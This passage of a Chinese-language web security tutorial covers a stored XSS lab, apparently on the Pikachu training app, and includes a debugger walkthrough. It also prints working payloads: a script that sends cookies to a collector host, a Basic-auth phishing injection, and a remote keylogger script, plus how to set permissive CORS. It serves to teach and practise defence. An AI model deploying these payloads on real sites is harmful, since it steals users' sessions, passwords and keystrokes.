
5)重点在23行判断POST提交的 message参数,判断是否为空,下一步对它使用escape()函数进行处理


6)进入这个函数中看到对传入的字符串进行转义处理,右键 Set Value修改$data的值
alert`1` 部分改成 alert('1') 继续往下执行


7)查看返回的$message值中的单引号已经做了转义,所以这里只过滤了SQL注入。然后插入数据库


8)可以登上数据库查看刚才插入的表



9)第33行往后是控制页面出现删除按钮的,现在可以关闭调试去看看页面情况

10)去刷线下页面,出现弹框,确定后,看到页面出现删除按钮。

下面看一下,刷新页面为什么会出现弹框
11)可以和上边一样bp抓包,repeater修改 send发送PHPstorm调试,也可以直接在浏览器中直接发送到phpstorm进行调试

12)刷新页面是一个GET请求,可以跳转到第33行,判断get中有没有id值,没有做删除所以没有传入id值,就会往下跳转



13)第79行往下,先打印$html ,查询数据库message表,将表中带有注入代码读取出来,直接放在
标签里面。

总结:存储型XSS利用过程
1、恶意攻击者在存在XSS漏洞的网站提交构造的XSS代码
2、web应用程序接收提交数据,没有过滤或者过滤不严格
3、写入到数据库中或者文件中
4、受害者访问这个存在XSS恶意代码的页面时
5、web应用程序从数据库或者从文件中读取之前恶意攻击者提交的代码
6、web应用程序服务器返回这段数据
7、受害者浏览器渲染返回的HTML页面,执行返回的JavaScript
8、恶意的JavaScript代码在后台悄悄执行,获取用户信息
XSS平台
新开一个pikachu网站作为xss平台


 (1)pikachu之xss获取cookie
(1)pikachu之xss获取cookie
核心payload:
<script>document.location='http://10.1.1.10/pikachu/pkxss/xcookie/cookie.php?cookie='+document.cookie;</script>
说明:
document.location='http://www.baidu.com' 跳转页面
document.cookie 捕获网站的cookie

? …/pikachu/pkxss/xcookie/cookie.php脚本写的是结束跳转页面的请求


流程图如下:

1)找到含有xss漏洞的网站输入我们构造的核心payload我们得到了我们制造的URL
例如:
##留言板填入内容,需要先闭合
</textarea><script>document.location='http://10.1.1.10/pikachu/pkxss/xcookie/cookie.php?cookie='+document.cookie;</script>
2)我们会获取一条cookie,后续用户一旦访问这个页面,还会获取到cookie,并且重新定向到我们指定的地址上。
3)查看cookie,我们后台就会收到它的cookie等信息。如图:
找个存储型XSS

(2)pikachu之XSS钓鱼攻击
实验环境有问题,可参考学习不做本实验
相关说明连接地址: https://www.naraku.cn/posts/38.html
思路:在一个存在xss漏洞上的页面上嵌入一个链接请求,请求会返回一个Basic认证的一个头部。
若用户信息安全意识不够,输入了用户和密码,那么这些会被发送到pkxss后台
我们的实验用 存储型xss模块演示

我们只需要在这个存储型的页面上去,嵌入一个能够访问我们后台的返回Basic认证的标签就行
这里可以用a标签、img、<script>
--<img src="http://192.168.43.117/pikachu/pkxss/xfish/fish.php" />
<script src="http://192.168.43.117/pikachu/pkxss/xfish/fish.php"></script>
查看下fish.php源码,其中location(重定向)换成自己的ip,即xss平台ip
地址: http://127.0.0.1/pikachu/pkxss/pkxss_login.php
(3)pikachu之XSS获取键盘记录
我们仍然是用存储型xss来演示,先看下pkxss后台的键盘记录

修改ip,ip为自己xss平台的ip地址 …/pkxss/rkeypress/rk.js

返回输入框,
</textarea><script src= "http://10.1.1.10/pikachu/pkxss/rkeypress/rk.js"></script>
这一策略就违反啦同源策略,(ajax)
由于XSS平台是攻击者自己搭建的,攻击者可以允许所有的人跨域请求他,可以rkserver.php把里面的Access-Control允许所有人访问。即可实现攻击目的。
pkxss后台会有键盘记录,地址: http://127.0.0.1/pikachu/pkxss/pkxss_login.php
DOM型XSS
DOM型XSS
? 对象模型(Document Object Model)即大名鼎鼎的DOM,它可以被认为是一种通过将页面元素以对象的树形方式表现,以便有javascript组织处理的实现方法。
常用的DOM方法
用户可通过javascript(以及其他变成语言对HEML DOM进行访问,所有HTML元素被定义为对象,而编程接口则是对象方法和对象属性。)
| 方法 | 描述 |
|---|---|
| getElementBuId | 返回带有指定ID的元素 |
| getElementsBy TagName | 返回包含带有指定标签名称的所有元素的节点列表(集合/节点数组) |
| getElementsByClassName | 返回包含带有指定类名的所有元素的节点列表 |
| appendChild() | 把新的子节点添加到指定节点 |
| removeChild() | 删除子节点 |
| repaceChild() | 替换子节点 |
| insertBefore() | 在指定的子节点前面插入新的子节点 |
| createAttribute() | 创建属性节点 |
| createElement() | 创建元素节点 |
| createTextNode() | 创建文本节点 |
| getAttribute() | 返回指定的属性值 |
| setAttribute() | 把指定属性设置或修改为指定的值 |